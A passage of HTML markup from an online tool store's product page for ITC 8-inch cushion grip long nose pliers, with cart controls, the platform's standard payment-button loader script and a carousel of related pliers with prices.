                        <span class="is-srOnly">Decrease Quantity of ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="1"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons ">
            <div class="form-action">
                <input
                        id="form-action-addToCart"
                        data-wait-message="Adding to cart…"
                        class="button button--primary"
                        type="submit"
                        value="Add to cart"
                >
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                        <div id=bc-smart-payment-buttons_696b6efe4b946>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_696b6efe4b946';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2ZlZGVyYXRlZHRvb2wuY29tIl0sImVhdCI6MTc2ODc0NDEyMCwiaWF0IjoxNzY4NTcxMzIwLCJpc3MiOiJCQyIsInNpZCI6MTAwMjkzMTc5NCwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.jy8Sqa1oYyqD8uE6Q5TAaxiUyebBYAhV6T1DPRLHq1iNG5-KtFaN6aOmskG47aS12UCrkBv0-DmIxgnhFBteHw',
                },
                containerId: buttonsContainerId,
                currencyCode: 'CAD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"paypalcommerce","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":0},{"gatewayId":"googlepaystripeupe","methodId":"googlepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":1},{"gatewayId":"applepay","methodId":"applepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":2}]'),
                storeSettings: {
                    host: 'https://federatedtool.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

                </div>
        </div>
</div>
                </form>

            </div>
            
                
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=ITC%20020627%20-%20(IRP-200)%208%22%20Cushion%20Grip%20Long%20Nose%20Pliers%20-%20Federated%20Tool%20Supply&amp;body=https%3A%2F%2Ffederatedtool.com%2Fitc-irp-200-8-cushion-grip-long-nose-pliers%2F"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                       title="Print"
                       onclick="window.print();return false;"
                       
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use href="#icon-print"/>
                        </svg>
                    </a>
                </li>
        </ul>
    </div>
        </section>

        <div class="info-under-addtocart ">
            <a href="tel:519-451-0100"><i class="fa-regular fa-phone"></i> <strong>Call Us</strong> (519) 451-0100</a>
            <a href="/contact-us"><i class="fa-regular fa-store"></i> Shop in store <i class="fa-regular fa-angle-right"></i></a>
        </div>        
    </div>
    
</div>


<div class="DescBlk">
    <article class="productView-description">
            <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Description <i class="fa-solid fa-angle-down"></i><i class="fa-solid fa-angle-up"></i></a>
        </li>
    
    <!-- mm_ Product reviews  added -->
    <li class="tab">
        <a class="tab-title productView-reviewTabLink" href="#tab-reviewsJudge">Reviews <i class="fa-solid fa-angle-down"></i><i class="fa-solid fa-angle-up"></i></a>
    </li>
    
</ul>
<div class="tabs-contents">
        <div class="tab-content is-active" id="tab-description">            
            <div class="container">
                <h2 class="tab-headerTitle">Product Description</h2>
                <ul><li>Drop forged alloy steel </li><li>Cushion-grip handles for comfort</li><li>Type: Long Nose </li><li>Length : 8" </li></ul>
            </div>            
        </div>
    
        <!-- REmove this block if  dont need it-->
        <div class="tab-content" id="tab-reviewsJudge">
            <!--FERA reviews loading reviews if exist-->
            <div class="container">
                <!--<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers' data-id='43843'></div>-->
                <div data-fera-widget='product_reviews' data-fera-id='fwid_3Az5lHK' data-product-id='43843'></div>
            </div>
            <!--/FERA ME loading reviews if exist-->
        </div>
</div>
    </article>
</div>



<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>





        
        <!--Related Products-->
        <section class="home-new related">
            <div class="container">
                <h2 class="page-heading">Related Products</h2>
                    <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "dots": true,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 4,
                    "slidesToScroll": 4
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-43817"
    data-event-type="list"
    data-entity-id="43817"
    data-position="1"
    data-name="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers"
    data-product-category="
            Shop by Brand/Jet/Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Jet"
    data-product-price="
            20.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/itc-icp-200-8-cushion-grip-linesman-pliers/"
           class="card-figure__link"
           aria-label="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers, $20.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1" alt="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers" title="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43817/29498/020626_hr__73525__64139.1696001360.386.513__81077.1734225865.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="43817">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers, $20.99

"
               href="https://federatedtool.com/itc-icp-200-8-cushion-grip-linesman-pliers/"
               data-event-type="product-click"
            >
                ITC 020626 - (ICP-200) 8&quot; Cushion Grip Linesman Pliers
            </a>
        </h3>
        <h4 class="card-sku">JET020626</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$20.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;43817" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-43944"
    data-event-type="list"
    data-entity-id="43944"
    data-position="2"
    data-name="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers"
    data-product-category="
            Shop by Brand/Jet/Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Jet"
    data-product-price="
            20.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/itc-isj-200-8-cushion-grip-slip-joint-pliers/"
           class="card-figure__link"
           aria-label="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers, $20.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1" alt="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers" title="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43944/12921/020630_hr__32762__97021.1696001361.386.513__51017.1729986109.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="43944">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers, $20.99

"
               href="https://federatedtool.com/itc-isj-200-8-cushion-grip-slip-joint-pliers/"
               data-event-type="product-click"
            >
                ITC 020630 - (ISJ-200) 8&quot; Cushion Grip Slip Joint Pliers
            </a>
        </h3>
        <h4 class="card-sku">JET020630</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$20.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;43944" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-59576"
    data-event-type="list"
    data-entity-id="59576"
    data-position="3"
    data-name="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers"
    data-product-category="
            Shop by Brand/Knipex/Gripping Pliers/Locking Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Knipex"
    data-product-price="
            75.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/knipex-4144200-8-long-nose-grip-pliers/"
           class="card-figure__link"
           aria-label="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers,     Was:
$113.99,
    Now:
$75.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1" alt="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers" title="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/59576/44297/4144200-00-3__64048__55773.1696016358.386.513__27099.1698268414.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="59576">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Knipex</p>
        <h3 class="card-title">
            <a aria-label="Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers,     Was:
$113.99,
    Now:
$75.99

"
               href="https://federatedtool.com/knipex-4144200-8-long-nose-grip-pliers/"
               data-event-type="product-click"
            >
                Knipex 4144200 - 8&#x27;&#x27; Long Nose Grip Pliers
            </a>
        </h3>
        <h4 class="card-sku">KNI4144200</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $113.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $113.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$75.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;59576" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-43869"
    data-event-type="list"
    data-entity-id="43869"
    data-position="4"
    data-name="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters"
    data-product-category="
            Shop by Brand/Jet/Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Jet"
    data-product-price="
            18.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/itc-inp-200-8-cushion-grip-diagonal-cutters/"
           class="card-figure__link"
           aria-label="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters, $18.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1" alt="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters" title="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43869/17161/020628_hr__64177__49206.1696001360.386.513__93519.1743377534.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="43869">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Jet</p>
        <h3 class="card-title">
            <a aria-label="ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters, $18.99

"
               href="https://federatedtool.com/itc-inp-200-8-cushion-grip-diagonal-cutters/"
               data-event-type="product-click"
            >
                ITC 020628 - (INP-200) 8&quot; Cushion Grip Diagonal Cutters
            </a>
        </h3>
        <h4 class="card-sku">JET020628</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$18.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;43869" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-39210"
    data-event-type="list"
    data-entity-id="39210"
    data-position="5"
    data-name="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;"
    data-product-category="
            Shop by Brand/Wiha/Pliers,
                Hand Tools/Pliers
    "
    data-product-brand="Wiha"
    data-product-price="
            26.8
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/soft-grip-long-nose-pliers-8/"
           class="card-figure__link"
           aria-label="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;,     Was:
$35.73,
    Now:
$26.80

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1" alt="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;" title="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/39210/13702/32621__31116__48081.1695999714.386.513__14371.1731387063.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="39210">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Wiha</p>
        <h3 class="card-title">
            <a aria-label="Wiha 32621 - Soft Grip Long Nose Pliers 8&quot;,     Was:
$35.73,
    Now:
$26.80

"
               href="https://federatedtool.com/soft-grip-long-nose-pliers-8/"
